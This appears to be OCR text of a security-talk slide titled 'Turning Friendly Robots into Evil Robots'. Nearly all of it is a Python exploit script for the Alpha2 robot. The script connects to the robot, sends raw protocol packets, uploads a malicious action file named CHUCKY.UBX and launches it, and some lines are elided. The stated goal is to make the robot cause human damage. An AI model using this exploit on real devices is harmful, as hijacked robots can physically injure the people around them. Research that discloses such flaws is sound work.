 Turning Friendly Robots into Evil Robots
● Hacking Alpha2 to cause human damage
2 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
3 connected = sock.connect((HOST, PORT))
4 data = ""
5 print "[!] Sending Protocol HELLO"
7 sock.send("\x34\x12\x12\x00\x00\x00\x01\x00\x00\x00\x92\x01\xab\x91\xa9\
xe4\xb8\xad\x73\x73\x73\x73\x73\x73")
9 time.sleep(2)
10 print "[!] Requesting Available Actions"
12 sock.send("\x34\x12\x07\x00\x00\x00\x01\x00\x00\x00\x92\x03\xa0")
13 sock.recv(1000)
14 print "[!] Uploading CHUCKY.UBX"
16 sock.send("\x34\x12\x04\x00\x00\x00\x01\x00\x00\x00")
(...)
27 print "[!] Sending Keep-Alive"
28 sock.send("\x34\x12\x04\x00\x00\x00\x01\x00\x00\x00")
29 sock.recv(1000)
31 print "[!] Launching CHUCKY"
32 sock.send("\x34\x12\x0f\x00\x00\x00\x01\x00\x00\x00\x92\x05\xa8\x91\xa6Chucky")
33 sock.close()
34 print data
1